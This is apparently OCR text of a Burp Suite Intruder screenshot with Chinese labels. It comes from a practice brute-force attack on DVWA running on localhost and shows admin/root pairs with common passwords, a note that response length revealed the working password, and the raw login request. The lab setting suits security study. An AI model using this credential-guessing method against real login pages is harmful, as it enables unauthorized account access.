 攻击 保存 5. Intruder attack of http://127.0.0.1
5. Intruder attack of http://127.0.0.1 攻击 保存
结果 位置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
7 admin password 200 1292 4686
0 200 15 4643
1 admin 123456 200 1147 4643
2 root 123456 200 1156 4643
4 root 12345 200 1174 4643
5 admin 123456789 200 1159 4643
6 root 123456789 200 1240 4643
8 root password 200 1242 4643
9 admin iloveyou 200 1263 4643
10 root iloveyou 200 1345 4643
3 admin 12345 200 31 4642
11 admin princess 200 42 4642
12 root princess 200 31 4642
13 admin 1234567 200 44 4642
14 root 1234567 200 10 4642
15 admin rockyou 200 34 4642
16 root rockyou 200 27 4642
17 admin 12345678 200 18 4642
筛选了一下长度，发现有成功的密码。
payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 GET /DVWA/vulnerabilities/brute/?username=root&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=k9km8tt9g6l5h5qlnp3bv601t6
17 Connection: keep-alive
18
19
Search 0高亮
已暂停